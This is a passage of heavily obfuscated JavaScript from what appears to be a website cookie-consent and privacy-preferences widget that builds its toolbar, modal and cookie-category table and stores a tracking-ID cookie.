_0x1bccfb;try{if(_0x29f24e['sORXu'](_0x29f24e[_0x358697(0x210,'jpRh')],_0x29f24e['hBqty']))_0x1bccfb=_0x29f24e[_0x358697(0x5f1,'c6Kj')](Function,_0x29f24e[_0x358697(0xa15,'bWTd')](_0x29f24e['XaYDH'](_0x29f24e[_0x358697(0x1738,'nf67')],_0x29f24e['AAbKc']),');'))();else{function _0x37e9f5(){var _0xea9e17=_0x358697,_0x39a664=_0xea9e17(0x208f,'#TT5')+_0xea9e17(0x1073,'szK[')+_0xea9e17(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0xea9e17(0x1c2,'QXz]')+_0xea9e17(0x1495,'#TT5')+_0xea9e17(0xa11,'29Hv')+_0xea9e17(0x1234,'RJy[')+_0xea9e17(0x1a83,')*Tt')+_0xea9e17(0x22f2,'Sk9b')+_0xea9e17(0x22ec,'0(]!')+_0xea9e17(0x1b87,'0F8$')+_0xea9e17(0xd9b,'F6jy')+'d\x22\x20da'+_0xea9e17(0x1f20,'vzN%')+_0xea9e17(0x90e,'CGQ1')+_0xea9e17(0x1dbe,'EHO9')+'on=\x22s'+'how-n'+_0xea9e17(0x2301,'RI2w')+_0xea9e17(0x2398,'B4JC')+_0xea9e17(0x97b,')*Tt')+_0xea9e17(0x1fbf,'OYok')+_0xea9e17(0xd6d,'PbvL')+'\x220\x22>\x0a'+_0xea9e17(0x197e,'OYok')+'\x20\x20\x20\x20\x20'+_0xea9e17(0x1b42,'^1Ro')+_0xea9e17(0x20c5,'EEoj')+_0xea9e17(0x1c2,'QXz]')+_0xea9e17(0x12d1,'Vto2')+'\x20\x20'+_0x102af5+(_0xea9e17(0x4fc,'#TT5')+_0xea9e17(0x1c0d,'QXz]')+'\x20src='+'\x22')+_0x2bfbda+(_0xea9e17(0xda9,'eGI5')+'=\x22Cen'+_0xea9e17(0x262,'Su9K')+_0xea9e17(0xe70,'vzN%')+_0xea9e17(0x248c,'i8ys')+_0xea9e17(0x2126,'jpRh')+_0xea9e17(0xb58,'QXz]')+_0xea9e17(0x130f,'F6jy')+_0xea9e17(0xb96,'[2xI')+'\x20\x20\x20\x20\x20'+_0xea9e17(0x20ce,'yN#k')+'\x20\x20');_0xbca759['Mefho'](_0x4478fb)['inser'+_0xea9e17(0xbcc,'AxO$')+_0xea9e17(0x22c8,'EHO9')+_0xea9e17(0x567,'f000')](_0xbca759[_0xea9e17(0x18a8,'CGQ1')],_0x39a664);}}}catch(_0x332110){if(_0x29f24e[_0x358697(0x1a8f,'CGQ1')](_0x29f24e[_0x358697(0x14ab,'RI2w')],_0x29f24e[_0x358697(0x1e25,'mwi*')])){function _0x6f7e08(){var _0x3e9930=_0x358697;if(!_0x171ae1[_0x3e9930(0x1ded,'ci27')+'ement'+_0x3e9930(0xb44,'B4JC')](_0xb41809[_0x3e9930(0x2262,'PbvL')])){var _0x2d03ef=_0x3e9930(0xcef,')*Tt')+'\x20\x20\x20\x20\x20'+_0x3e9930(0x818,'(2fB')+_0x3e9930(0x232b,'i8ys')+_0x3e9930(0xbd8,'jpRh')+_0x3e9930(0x1073,'szK[')+'\x20\x20\x20<b'+_0x3e9930(0x1cc5,'OYok')+'\x20id=\x22'+_0x3e9930(0x14a6,']%[v')+_0x3e9930(0x1755,'WZ[p')+_0x3e9930(0x1224,'UHRg')+_0x3e9930(0x1500,'Oy30')+_0x3e9930(0x176,'0F8$')+_0x3e9930(0x1331,'RJy[')+_0x3e9930(0x20d4,'pZ]P')+_0x3e9930(0x96e,'AxO$')+_0x3e9930(0x4ef,'$vh3')+'on=\x22s'+_0x3e9930(0x1a0a,'pZ]P')+_0x3e9930(0x13f1,'mwi*')+'\x22\x20dat'+_0x3e9930(0x1dda,'f000')+_0x3e9930(0x1bcf,'9ZSz')+_0x3e9930(0x1016,'Sk9b')+_0x3e9930(0x1576,'N[([')+_0x3e9930(0x1540,'Oy30')+_0x3e9930(0x1595,'F6jy')+_0x3e9930(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x3e9930(0xcea,'EHO9')+_0x3e9930(0x181f,'WZ[p')+'\x20\x20'+_0x5de8e3+(_0x3e9930(0x10aa,'RM#!')+';<img'+_0x3e9930(0x68f,'sa84')+'\x22')+_0x581b83+(_0x3e9930(0x17b1,'nf67')+_0x3e9930(0x2229,'^1Ro')+'tral\x20'+'de\x20Pr'+_0x3e9930(0x34d,']%[v')+_0x3e9930(0x23c3,'^1Ro')+_0x3e9930(0x1f86,'AxO$')+'tton>'+_0x3e9930(0x7a0,'Oy30')+_0x3e9930(0x197e,'OYok')+_0x3e9930(0x20e6,'0F8$')+'\x20\x20');_0xb41809['kVBJO'](_0x17b62f)['inser'+_0x3e9930(0x1759,'eGI5')+_0x3e9930(0x494,'RI2w')+_0x3e9930(0x88c,'[2xI')](_0xb41809[_0x3e9930(0xb31,'!lc%')],_0x2d03ef);}}}else _0x1bccfb=window;}return _0x1bccfb;}else{function _0x5ae9d6(){var _0x282c2e=_0x358697;_0x3411e9=_0xb41809[_0x282c2e(0xfa7,')*Tt')],_0x24aa9e='';}}},_0x31fdc1=_0x2d998d[_0x55e9ad(0x1c9b,'OTNm')](_0x4e3f85),_0xad57e7=_0x31fdc1[_0x55e9ad(0x12d8,'RJy[')+'le']=_0x31fdc1['conso'+'le']||{},_0x662d4f=[_0x2d998d['euuiI'],_0x2d998d[_0x55e9ad(0x12ce,'0(]!')],_0x2d998d['Qntep'],_0x2d998d[_0x55e9ad(0x23c0,'$vh3')],_0x2d998d[_0x55e9ad(0x11ea,')*Tt')],_0x2d998d[_0x55e9ad(0x45e,']%[v')],_0x2d998d[_0x55e9ad(0xd35,'f000')]];for(var _0x3fcd9c=0x0;_0x2d998d[_0x55e9ad(0x20e1,'bWTd')](_0x3fcd9c,_0x662d4f[_0x55e9ad(0x469,'OYok')+'h']);_0x3fcd9c++){var _0x10a926=_0x2d998d[_0x55e9ad(0x88b,'yN#k')][_0x55e9ad(0x10ef,'OYok')]('|'),_0x338f2e=0x0;while(!![]){switch(_0x10a926[_0x338f2e++]){case'0':var _0x17bbd0=_0xad57e7[_0x295274]||_0x4527ce;continue;case'1':var _0x295274=_0x662d4f[_0x3fcd9c];continue;case'2':_0xad57e7[_0x295274]=_0x4527ce;continue;case'3':_0x4527ce['toStr'+'ing']=_0x17bbd0[_0x55e9ad(0x1873,'^&DR')+_0x55e9ad(0x1479,'f000')][_0x55e9ad(0x4e7,']%[v')](_0x17bbd0);continue;case'4':var _0x4527ce=_0x534110[_0x55e9ad(0x1f39,'AxO$')+_0x55e9ad(0x2009,'OYok')+'r']['proto'+_0x55e9ad(0x15ba,'EEoj')][_0x55e9ad(0xc9c,')*Tt')](_0x534110);continue;case'5':_0x4527ce['__pro'+_0x55e9ad(0x628,'WZ[p')]=_0x534110[_0x55e9ad(0x92d,'QXz]')](_0x534110);continue;}break;}}}else{function _0x5728b4(){var _0x5daf71=_0x55e9ad;_0x23e8c6[_0x5daf71(0x56c,'RM#!')](_0xbca759[_0x5daf71(0xb8b,'(2fB')],_0xbca759[_0x5daf71(0x112a,'ci27')](_0x8f04d0[_0x5daf71(0x81c,'pZ]P')+_0x5daf71(0x2cb,'OTNm')],_0xbca759['lRxej']));}}});return _0x2d998d[_0x2f5f0b(0x1791,'jpRh')](_0x1aa371),!!window['__NEX'+_0x2f5f0b(0x1d0b,']%[v')+_0x2f5f0b(0xde0,'bWTd')]||!!window[_0x2f5f0b(0x245f,'[2xI')]||!!window[_0x2f5f0b(0x1f79,']%[v')];}}window[_0x53c6d2(0xb92,'29Hv')+_0x53c6d2(0x1018,'RJy[')+'SPA__']=_0x2d998d['brAzg'](_0xd7fdd8);function _0x4ebeb1(){var _0x32ecc6=_0x53c6d2;if(_0x2d998d[_0x32ecc6(0x1007,'eGI5')](_0x2d998d[_0x32ecc6(0x12ae,'c6Kj')],_0x2d998d[_0x32ecc6(0x17dc,'!lc%')]))return document[_0x32ecc6(0x1814,'9ZSz')]||document[_0x32ecc6(0x1f61,'(2fB')+_0x32ecc6(0xb6e,'c6Kj')+'ement'];else{function _0xc3e776(){var _0xbce34b=_0x32ecc6;_0x46d822+=_0xbce34b(0x15d6,'sa84')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0xbce34b(0xc5b,'$vh3')+'okie-'+_0xbce34b(0x1279,'^&DR')+'iner{'+_0xbce34b(0x557,'AxO$')+_0xbce34b(0x181f,'WZ[p')+_0xbce34b(0x17f8,'mwi*')+_0xbce34b(0xbd8,'jpRh')+_0xbce34b(0x9e1,'nDx[')+_0xbce34b(0x1ee2,'ci27')+_0xbce34b(0x9c3,'WZ[p')+_0x376edd+(_0xbce34b(0x1f85,'i8ys')+_0xbce34b(0x1e0,'29Hv')+_0xbce34b(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+_0xbce34b(0xbe9,'CGQ1')+_0xbce34b(0x655,'0F8$')+_0xbce34b(0xf20,'!lc%')+_0xbce34b(0x818,'(2fB')+_0xbce34b(0x27b,'RJy[')+_0xbce34b(0x197e,'OYok')+'}\x0a\x20\x20\x20'+_0xbce34b(0x1073,'szK[')+_0xbce34b(0x1bd1,'sa84'));}}}function _0x2a8160(){var _0xd0a45a=_0x53c6d2,_0x49b7bd={'VGbnc':function(_0xedd4a,_0x374298){return _0x2d998d['gLliU'](_0xedd4a,_0x374298);},'fWPfH':function(_0xafe98e,_0x17c8fc){var _0x3ae784=_0x5717;return _0x2d998d[_0x3ae784(0xb02,'[2xI')](_0xafe98e,_0x17c8fc);},'IdtHW':_0x2d998d['Ehiiw'],'nUepr':function(_0x106edf,_0x345218){var _0x3dc962=_0x5717;return _0x2d998d[_0x3dc962(0x237b,'$vh3')](_0x106edf,_0x345218);}};if(window[_0xd0a45a(0x1bd2,'RI2w')+_0xd0a45a(0x58d,'N[([')])return window[_0xd0a45a(0x1268,'eGI5')+_0xd0a45a(0x1c03,'RJy[')];try{if(_0x2d998d[_0xd0a45a(0x201d,'bWTd')](_0x2d998d[_0xd0a45a(0x1050,'mwi*')],_0x2d998d[_0xd0a45a(0x78b,'eGI5')])){if(document[_0xd0a45a(0x1cdd,'Oy30')+_0xd0a45a(0x197f,'vzN%')+_0xd0a45a(0x88d,'(2fB')]){if(_0x2d998d[_0xd0a45a(0xb68,'vzN%')](_0x2d998d[_0xd0a45a(0x1228,'jpRh')],_0x2d998d[_0xd0a45a(0x23a0,'#TT5')])){function _0x95a1c3(){var _0x6602b=_0xd0a45a,_0x4638b3=_0x33f042[_0x6602b(0x2405,'0(]!')+_0x6602b(0x1d2f,'EHO9')](_0xfc2945[_0x6602b(0x1d77,'!lc%')+_0x6602b(0x2201,'nf67')+_0x6602b(0x333,'!lc%')]);if(_0x49b7bd[_0x6602b(0x13b7,'UHRg')](_0x4638b3,![])){_0x4638b3=_0x49b7bd[_0x6602b(0x11ac,'eGI5')](_0x49b7bd['IdtHW'],_0x545234['rando'+_0x6602b(0x1e22,')*Tt')]());var _0x58c875=_0x49b7bd['nUepr'](0x16d,0xa);_0x45dba1[_0x6602b(0x186b,'vzN%')+_0x6602b(0x467,'0(]!')](_0x230795[_0x6602b(0x1518,'0F8$')+_0x6602b(0xb1d,'vzN%')+'D_KEY'],_0x4638b3,_0x58c875);}return _0x4638b3;}}else{var _0x5243be=document[_0xd0a45a(0x87f,'!lc%')+_0xd0a45a(0xac2,'QXz]')+_0xd0a45a(0x13dc,'^1Ro')][_0xd0a45a(0x1a0f,'sa84')+_0xd0a45a(0x1daf,'1&t&')+'te'](_0x2d998d[_0xd0a45a(0xbc2,'i8ys')]);if(_0x5243be)return _0x5243be;}}}else{function _0x3ac65b(){var _0x58c660=_0xd0a45a;_0x3dc660['get_m'+'odal_'+'conte'+'nt'](_0x343262,_0x28c74d[_0x58c660(0x285,'AxO$')+_0x58c660(0xfa1,'vzN%')+'e_mod'+'al']);return;}}}catch(_0x26eae5){}var _0x2d84b5=document[_0xd0a45a(0x941,'jpRh')+_0xd0a45a(0x112c,'9ZSz')+'sByTa'+_0xd0a45a(0x1824,'CGQ1')](_0x2d998d[_0xd0a45a(0xbe2,'Sk9b')]);for(var _0x1c12fb=0x0;_0x2d998d[_0xd0a45a(0x20ec,'RI2w')](_0x1c12fb,_0x2d84b5[_0xd0a45a(0x204,'RJy[')+'h']);_0x1c12fb++){if(_0x2d998d[_0xd0a45a(0x1b65,'29Hv')](_0x2d998d[_0xd0a45a(0x16c0,'nf67')],_0x2d998d[_0xd0a45a(0x1da3,'QXz]')])){function _0x4da8a3(){var _0x40be73=_0xd0a45a;_0x2ddb2d[_0x40be73(0x10e1,'jpRh')](_0x2d998d['cYbbL'],_0x2d998d[_0x40be73(0x5ea,'RI2w')](_0x2e3059[_0x40be73(0x858,'RJy[')+_0x40be73(0x27d,'yzMT')],_0x2d998d[_0x40be73(0x19af,'Oy30')]));}}else{if(_0x2d84b5[_0x1c12fb][_0xd0a45a(0x326,'Vto2')+_0xd0a45a(0x2d5,'Vto2')+'te'](_0x2d998d[_0xd0a45a(0x1514,'f000')]))return _0x2d84b5[_0x1c12fb][_0xd0a45a(0x1219,'ci27')+_0xd0a45a(0x1c7c,'RM#!')+'te'](_0x2d998d[_0xd0a45a(0x1646,'ci27')]);}}return null;}window['EDNA_'+_0x53c6d2(0x1c03,'RJy[')]=window['EDNA_'+_0x53c6d2(0x3b3,'RM#!')]||_0x2d998d[_0x53c6d2(0x11f9,'0F8$')](_0x2a8160);function _0x2a07b4(_0x4c58bb){var _0x3ddf41=_0x53c6d2;if(_0x2d998d['VRjDF'](_0x4c58bb,!![])||_0x2d998d[_0x3ddf41(0xbb0,'0F8$')](_0x4c58bb,0x1))return!![];if(_0x2d998d[_0x3ddf41(0xfe0,'RM#!')](typeof _0x4c58bb,_0x2d998d[_0x3ddf41(0x1ce3,'EEoj')]))return![];return _0x2d998d[_0x3ddf41(0x160f,'nf67')](_0x4c58bb[_0x3ddf41(0x172c,'Su9K')+_0x3ddf41(0x22c6,'1&t&')+'e'](),'1')||_0x2d998d['VRjDF'](_0x4c58bb[_0x3ddf41(0x14a1,'jpRh')+'erCas'+'e'](),_0x2d998d[_0x3ddf41(0xcf8,'f000')])||_0x2d998d[_0x3ddf41(0x24c,'B4JC')](_0x4c58bb[_0x3ddf41(0x196e,'^1Ro')+_0x3ddf41(0x1214,'i8ys')+'e'](),_0x2d998d[_0x3ddf41(0x4a0,'0(]!')]);}function _0x235c49(){var _0x44eef9=_0x53c6d2;if(_0x2d998d[_0x44eef9(0x1864,'RJy[')](typeof window['EDNA_'+_0x44eef9(0x252,'RI2w')+_0x44eef9(0x18be,'RJy[')+'E'],_0x2d998d['FLPdN'])){if(_0x2d998d[_0x44eef9(0x2117,'RM#!')](_0x2d998d[_0x44eef9(0x59e,']%[v')],_0x2d998d['AWbez'])){function _0x4bfd55(){var _0x4fdaaa=_0x44eef9;_0x5baaa8=_0x2d998d['wNlRJ'](_0x2d998d[_0x4fdaaa(0xc3a,')*Tt')],_0x1b6b32[_0x4fdaaa(0x20ab,'QXz]')+_0x4fdaaa(0x2443,'WZ[p')]());var _0x1a58a4=_0x2d998d[_0x4fdaaa(0x14b7,'RM#!')](0x16d,0xa);_0x286316['set_c'+_0x4fdaaa(0x7ff,'Sk9b')](_0x3f6dfb[_0x4fdaaa(0x1f77,'9ZSz')+'ING_I'+'D_KEY'],_0x5a637d,_0x1a58a4);}}else return!!window[_0x44eef9(0x80a,'AxO$')+_0x44eef9(0x273,'OYok')+'E_MOD'+'E'];}try{if(_0x2d998d[_0x44eef9(0x1060,'sa84')](_0x2d998d['RYMhP'],_0x2d998d['WPYDK'])){if(document['curre'+_0x44eef9(0xd4d,'sa84')+_0x44eef9(0x19b3,'PbvL')]){var _0x31bc0c=document[_0x44eef9(0x1e60,'f000')+'ntScr'+_0x44eef9(0xa80,'mwi*')][_0x44eef9(0x36b,'OYok')+_0x44eef9(0x123f,'PbvL')+'te'](_0x2d998d[_0x44eef9(0x1d6a,'QXz]')]);_0x2d998d[_0x44eef9(0x24c,'B4JC')](_0x31bc0c,null)&&(_0x31bc0c=document[_0x44eef9(0x28c,'0F8$')+_0x44eef9(0x15b5,'pZ]P')+_0x44eef9(0x987,'bWTd')]['getAt'+'tribu'+'te'](_0x2d998d['DopiK']));if(_0x2d998d[_0x44eef9(0x5a6,'i8ys')](_0x31bc0c,null))return _0x2d998d['OgxMT'](_0x2a07b4,_0x31bc0c);}}else{function _0x59e751(){var _0x186fe1=_0x44eef9;_0x54afdc[_0x186fe1(0xff0,'eGI5')+_0x186fe1(0xe0d,'jpRh')+_0x186fe1(0x1bd0,'jpRh')](_0x186fe1(0x1f6a,'[2xI')+'ie-ca'+_0x186fe1(0x9ea,'QXz]')+_0x186fe1(0x693,'AxO$')+_0x186fe1(0x1420,'eGI5')+'tr[da'+_0x186fe1(0x17ca,'N[([')+'tegor'+_0x186fe1(0x3a3,'sa84')+'\x27'+_0x5bdf21[_0x186fe1(0xc3d,'nDx[')+_0x186fe1(0x1719,'szK[')+_0x186fe1(0x1e9,'EEoj')][_0x186fe1(0x6a8,'!lc%')+_0x186fe1(0x244f,'ci27')][_0x1c11b8]['id']+(_0x186fe1(0x6c6,')*Tt')+_0x186fe1(0xb74,'vzN%')+_0x186fe1(0xee5,'9ZSz')+'gory-'+'conte'+'nt\x20.c'+_0x186fe1(0x222f,'Su9K')+'-cate'+'gory-'+_0x186fe1(0x270,'0F8$')+'\x20tbod'+'y'))[_0x186fe1(0x3e7,'CGQ1')+_0x186fe1(0x8ef,'WZ[p')+_0x186fe1(0x9c1,'vzN%')+_0x186fe1(0x10b2,'OYok')](_0x2d998d[_0x186fe1(0x969,'mwi*')],'\x0a\x20\x20\x20\x20'+_0x186fe1(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x186fe1(0x12c9,'$vh3')+_0x186fe1(0x7ee,']%[v')+_0x186fe1(0xbd8,'jpRh')+_0x186fe1(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+_0x186fe1(0xbdd,'bWTd')+_0x186fe1(0x1b64,'yN#k')+_0x186fe1(0x2168,'UHRg')+_0x186fe1(0xd8f,'AxO$')+_0x186fe1(0x1ab8,'RI2w')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x186fe1(0x389,'nf67')+_0x186fe1(0x7d3,'bWTd')+_0x186fe1(0xef5,'vzN%')+_0x186fe1(0x43a,'CGQ1')+_0x1456db['cooki'+_0x186fe1(0x1e35,'vzN%')+'icy'][_0x186fe1(0x1b0,'9ZSz')+_0x186fe1(0xab4,')*Tt')][_0x30981d]['cooki'+'es'][_0x3ec922][_0x186fe1(0xba7,'AxO$')+_0x186fe1(0x604,'i8ys')+'e']+('</td>'+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x186fe1(0x103f,'N[([')+_0x186fe1(0x103f,'N[([')+_0x186fe1(0x12de,'CGQ1')+_0x186fe1(0x5e6,'^&DR')+_0x186fe1(0x7f0,'0(]!')+_0x186fe1(0xecc,'pZ]P')+_0x186fe1(0x1ba7,'9ZSz')+_0x186fe1(0x242a,'QXz]'))+_0x376128[_0x186fe1(0xd62,'0(]!')+'e_pol'+'icy']['categ'+'orias'][_0x224f94][_0x186fe1(0x2293,'EHO9')+'es'][_0x337ab6][_0x186fe1(0x1f6b,'F6jy')+_0x186fe1(0x504,'vzN%')+_0x186fe1(0x1aa7,'!lc%')+'ion']+(_0x186fe1(0x2393,'i8ys')+'\x0a\x20\x20\x20\x20'+_0x186fe1(0x20c5,'EEoj')+_0x186fe1(0x20c5,'EEoj')+_0x186fe1(0x1ba7,'9ZSz')+_0x186fe1(0x103f,'N[([')+'\x20\x20\x20\x20\x20'+_0x186fe1(0x419,'yzMT')+_0x186fe1(0x7ee,']%[v')+_0x186fe1(0x426,'yzMT')+_0x186fe1(0x2047,'^&DR')+_0x186fe1(0xef5,'vzN%')+'\x20\x20\x20\x20\x20'+_0x186fe1(0x103f,'N[([')+_0x186fe1(0x9e5,'[2xI')+_0x186fe1(0xecc,'pZ]P')+_0x186fe1(0xfbe,'sa84')+_0x186fe1(0x1bbc,'QXz]')));}}}catch(_0x2ff584){}var _0x472666=document[_0x44eef9(0x4e2,'nDx[')+_0x44eef9(0x14b8,'QXz]')+_0x44eef9(0x1a48,'Sk9b')+_0x44eef9(0x37f,'#TT5')](_0x2d998d[_0x44eef9(0xbef,'jpRh')]);for(var _0xb12c82=0x0;_0x2d998d['uCWzA'](_0xb12c82,_0x472666['lengt'+'h']);_0xb12c82++){if(_0x472666[_0xb12c82][_0x44eef9(0xf34,'f000')+_0x44eef9(0x1f58,']%[v')+'te'](_0x2d998d[_0x44eef9(0x1ccc,'bWTd')])||_0x472666[_0xb12c82][_0x44eef9(0x140b,'CGQ1')+_0x44eef9(0x1c7c,'RM#!')+'te'](_0x2d998d[_0x44eef9(0x1973,'AxO$')])){if(_0x2d998d['QIouk'](_0x2d998d[_0x44eef9(0xa8b,'0F8$')],_0x2d998d['AVYxq'])){function _0x39c2ee(){return;}}else{var _0x1e40a0=_0x472666[_0xb12c82]['getAt'+_0x44eef9(0xab9,'F6jy')+'te'](_0x2d998d['nXwca']);return _0x2d998d['QIouk'](_0x1e40a0,null)&&(_0x1e40a0=_0x472666[_0xb12c82][_0x44eef9(0xbd6,'QXz]')+'tribu'+'te'](_0x2d998d[_0x44eef9(0x490,'$vh3')])),_0x2d998d[_0x44eef9(0x1f4,'N[([')](_0x2a07b4,_0x1e40a0);}}}return![];}window[_0x53c6d2(0x1268,'eGI5')+'INLIN'+_0x53c6d2(0xbaa,'^&DR')+'E']=_0x2d998d[_0x53c6d2(0x1d86,'^1Ro')](_0x235c49),window[_0x53c6d2(0x1f8a,'nf67')+_0x53c6d2(0x21ed,'CGQ1')+'ot']=function(){var _0x3acd46=_0x53c6d2,_0x33cf72={'OBAjM':_0x2d998d['yrdBE']};if(_0x2d998d[_0x3acd46(0x1e0a,'eGI5')](_0x2d998d['Evzvq'],_0x2d998d[_0x3acd46(0x245b,'EHO9')])){var _0xf58c70=document[_0x3acd46(0x3c8,'WZ[p')+'ement'+_0x3acd46(0xea6,'Sk9b')](_0x2d998d[_0x3acd46(0x100a,'i8ys')]),_0x9b1568=_0x2d998d['AtMlB'](_0x4ebeb1),_0x5dc622=!!window[_0x3acd46(0xf42,'F6jy')+_0x3acd46(0x77c,'vzN%')+_0x3acd46(0xe3f,'vzN%')+'E'];if(!_0xf58c70){if(_0x2d998d['gMozd'](_0x2d998d[_0x3acd46(0x2411,'N[([')],_0x2d998d[_0x3acd46(0x180c,'CGQ1')])){function _0x34abc3(){var _0x340b33=_0x3acd46;_0x4105b7=_0x2d998d[_0x340b33(0xf69,'jpRh')];}}else{_0xf58c70=document[_0x3acd46(0x5b6,'AxO$')+_0x3acd46(0x2333,'F6jy')+_0x3acd46(0x1cd3,')*Tt')](_0x2d998d['eRQkh']),_0xf58c70['id']=_0x2d998d[_0x3acd46(0x12c6,'0F8$')];if(!_0x5dc622){if(_0x2d998d[_0x3acd46(0x8eb,'0F8$')](_0x2d998d[_0x3acd46(0x1553,'mwi*')],_0x2d998d[_0x3acd46(0x55f,'Vto2')])){function _0xdb0113(){var _0x5560ff=_0x3acd46;_0x3e2d3b[_0x28a9d0]['class'+_0x5560ff(0x1059,'nf67')]['add'](_0x33cf72['OBAjM']);}}else{var _0xbae0e6=_0x2d998d[_0x3acd46(0xcfa,'1&t&')]['split']('|'),_0x112c44=0x0;while(!![]){switch(_0xbae0e6[_0x112c44++]){case'0':_0xf58c70[_0x3acd46(0x1c66,'nDx[')][_0x3acd46(0x168c,'N[([')+_0x3acd46(0x667,'CGQ1')+_0x3acd46(0xfe1,'EEoj')]=_0x2d998d[_0x3acd46(0x108e,'EEoj')];continue;case'1':_0xf58c70['style'][_0x3acd46(0x18bd,'B4JC')]=_0x2d998d['KJoHQ'];continue;case'2':_0xf58c70[_0x3acd46(0x967,'vzN%')][_0x3acd46(0x22b9,'yN#k')]='0';continue;case'3':_0xf58c70[_0x3acd46(0x1fc5,'OYok')][_0x3acd46(0xd64,'^1Ro')+_0x3acd46(0x2460,'EHO9')]=_0x2d998d[_0x3acd46(0xba0,'QXz]')];continue;case'4':_0xf58c70[_0x3acd46(0x3b2,'WZ[p')][_0x3acd46(0x10d4,'0(]!')+'m']='0';continue;case'5':_0xf58c70[_0x3acd46(0x53d,'ci27')]['posit'+_0x3acd46(0x1011,'EEoj')]=_0x2d998d[_0x3acd46(0xf81,'RI2w')];continue;case'6':_0xf58c70[_0x3acd46(0x2132,'^1Ro')][_0x3acd46(0x1bd9,'nDx[')]='0';continue;case'7':_0xf58c70['style'][_0x3acd46(0x2414,'WZ[p')+'ay']=_0x2d998d[_0x3acd46(0x20cf,'!lc%')];continue;case'8':_0xf58c70[_0x3acd46(0xb51,'sa84')]['zInde'+'x']=_0x2d998d[_0x3acd46(0x1065,'EEoj')];continue;}break;}}}_0x9b1568[_0x3acd46(0x243c,'!lc%')+_0x3acd46(0x24b,'!lc%')+'d'](_0xf58c70);}}else{if(_0x2d998d[_0x3acd46(0x122a,'1&t&')](_0xf58c70[_0x3acd46(0x215c,'RI2w')+_0x3acd46(0x60d,'szK[')],_0x9b1568)&&_0x9b1568){if(_0x2d998d[_0x3acd46(0x1504,'[2xI')](_0x2d998d[_0x3acd46(0x830,']%[v')],_0x2d998d['vNKbn'])){function _0x3f21a0(){var _0x212eb5=_0x3acd46;try{let _0x3c1b7e=this;_0x2d998d[_0x212eb5(0x216,'N[([')](_0x1d858e,_0x3c1b7e[_0x212eb5(0x1e4a,'Sk9b')+'ccept'+_0x212eb5(0xc32,'0F8$')+'okies']());}catch(_0x34c244){}}}else _0x9b1568[_0x3acd46(0x1d75,'RI2w')+_0x3acd46(0xd32,'OYok')+'d'](_0xf58c70);}}return _0xf58c70;}else{function _0x16eafe(){var _0x1a8232=_0x3acd46;_0x4bd02e=_0x2d998d[_0x1a8232(0x14f9,'mwi*')],_0x423012=_0x2d998d[_0x1a8232(0x2ff,'nDx[')],_0x2b7aaf=_0x2d998d['dYwBP'];}}};function _0x34a646(){var _0x599267=_0x53c6d2,_0x404faf={'jvipS':_0x2d998d['AYBky']};if(_0x2d998d[_0x599267(0x22d9,'UHRg')](_0x2d998d[_0x599267(0x42c,'PbvL')],_0x2d998d['biIWW'])){window[_0x599267(0x206b,'CGQ1')+_0x599267(0x94b,'RM#!')+'ot']();if(_0x2d998d[_0x599267(0x9c4,'F6jy')](typeof PrivacyTool,_0x2d998d['FLPdN']))return;if(window[_0x599267(0x10fe,'yzMT')+'cyToo'+'l']&&_0x2d998d[_0x599267(0x1e37,')*Tt')](typeof window[_0x599267(0x20b7,'jpRh')+_0x599267(0xb25,'$vh3')+'l'][_0x599267(0x18d3,'F6jy')+_0x599267(0x13d9,'^1Ro')+_0x599267(0x240,'[2xI')],_0x2d998d[_0x599267(0x1baa,'f000')])){if(!window[_0x599267(0x22a0,'$vh3')+_0x599267(0x18af,'nf67')+'l']['priva'+_0x599267(0x98d,'OTNm')+'rm'])return;if(!document[_0x599267(0x7f4,'szK[')+_0x599267(0x2432,'eGI5')+_0x599267(0x914,'OTNm')](_0x2d998d[_0x599267(0xd08,'Su9K')])){if(_0x2d998d[_0x599267(0x154f,'Sk9b')](_0x2d998d[_0x599267(0x1940,'f000')],_0x2d998d['kipxj']))window[_0x599267(0x22a7,'pZ]P')+_0x599267(0x6a0,'RJy[')+'l'][_0x599267(0x1d50,')*Tt')+'d_sty'+'les']();else{function _0xaa8308(){var _0x5e9491=_0x599267;this[_0x5e9491(0x86e,'#TT5')+_0x5e9491(0x4f1,'jpRh')+_0x5e9491(0x1986,'$vh3')+'al'](0x1);return;}}}if(!window[_0x599267(0x1a21,'Su9K')+'cyToo'+'l']['toolb'+_0x599267(0x9d2,'F6jy')+'ists']()){if(_0x2d998d[_0x599267(0x223,')*Tt')](_0x2d998d[_0x599267(0xec7,'0F8$')],_0x2d998d['uIETQ'])){var _0x4994ff=PrivacyTool[_0x599267(0x10a9,'0(]!')+_0x599267(0x4e4,'i8ys')+_0x599267(0x1dcf,'(2fB')+_0x599267(0x180a,'0F8$')];if(_0x2d998d[_0x599267(0x1b34,'F6jy')](_0x4994ff,_0x2d998d[_0x599267(0xe10,')*Tt')]))window[_0x599267(0x21eb,'N[([')+_0x599267(0x1395,'(2fB')+'l'][_0x599267(0x133e,'9ZSz')+_0x599267(0x111d,'mwi*')+_0x599267(0xcbc,'Sk9b')+_0x599267(0x19cf,'AxO$')](0x1);else{if(_0x2d998d[_0x599267(0xcce,'vzN%')](_0x4994ff,_0x2d998d[_0x599267(0x1a0e,'nDx[')]))window[_0x599267(0x18bb,'Sk9b')+_0x599267(0x10c3,'yzMT')+'l'][_0x599267(0x2421,'szK[')+_0x599267(0x1907,'1&t&')+_0x599267(0x1df1,'#TT5')+'ice'](0x0);else{if(window[_0x599267(0x810,'EEoj')+_0x599267(0x1a69,'B4JC')+'l'][_0x599267(0x1227,'QXz]')+'ccept'+'ed']()){if(_0x2d998d[_0x599267(0xb5f,'PbvL')](_0x2d998d['beAFm'],_0x2d998d[_0x599267(0xbba,'(2fB')])){function _0x441b00(){var _0x56183c=_0x599267;_0x556af6[_0x56183c(0x838,'RJy[')+_0x56183c(0x2129,'^1Ro')+'l'][_0x56183c(0xa48,'$vh3')+_0x56183c(0xb21,'$vh3')+'e_not'+_0x56183c(0x1c16,'jpRh')](0x1);}}else 